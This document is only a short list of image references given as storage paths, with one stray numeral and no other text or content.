

٠

















